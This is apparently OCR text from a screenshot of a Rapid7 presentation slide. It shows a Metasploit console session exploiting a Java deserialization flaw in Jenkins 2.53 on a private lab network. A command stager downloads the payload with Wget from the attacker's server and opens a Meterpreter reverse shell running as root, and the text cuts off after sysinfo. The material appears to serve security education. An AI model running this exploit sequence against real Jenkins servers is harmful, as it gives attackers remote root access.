 Terminal Shell Edit View Window Help 100% Mon 2:17 PM Shelby Pace
metasploit-framework — msfconsole -q — 147×40
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux
msf6 exploit(linux/http/jenkins_cli_deserialization) > set rhost 192.168.37.1
rhost => 192.168.37.1
msf6 exploit(linux/http/jenkins_cli_deserialization) > set lhost 192.168.37.100
lhost => 192.168.37.100
msf6 exploit(linux/http/jenkins_cli_deserialization) > set srvhost 192.168.37.100
srvhost => 192.168.37.100
msf6 exploit(linux/http/jenkins_cli_deserialization) > set srvport 9000
srvport => 9000
msf6 exploit(linux/http/jenkins_cli_deserialization) > run
[*] Started reverse TCP handler on 192.168.37.100:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Jenkins version 2.53 detected
[*] Sending payload...
[*] Using URL: http://192.168.37.100:9000/VkwqGnDUvVZOO5P
[*] Client 192.168.37.100 (Wget/1.15 (linux-gnu)) requested /VkwqGnDUvVZOO5P
[*] Sending payload to 192.168.37.100 (Wget/1.15 (linux-gnu))
[*] Command Stager progress - 54.62% done (65/119 bytes)
[*] Command Stager progress - 73.11% done (87/119 bytes)
[*] Sending stage (976712 bytes) to 192.168.37.100
[*] Meterpreter session 1 opened (192.168.37.100:4444 -> 192.168.37.100:55058) at 2020-10-05 14:17:23 -0500
[*] Command Stager progress - 84.03% done (100/119 bytes)
[*] Command Stager progress - 100.00% done (119/119 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: root @ c34fa8ffd087 (uid=0, gid=0, euid=0, egid=0)
meterpreter > sysinfo
Interesting readObject methods
22 RAPID7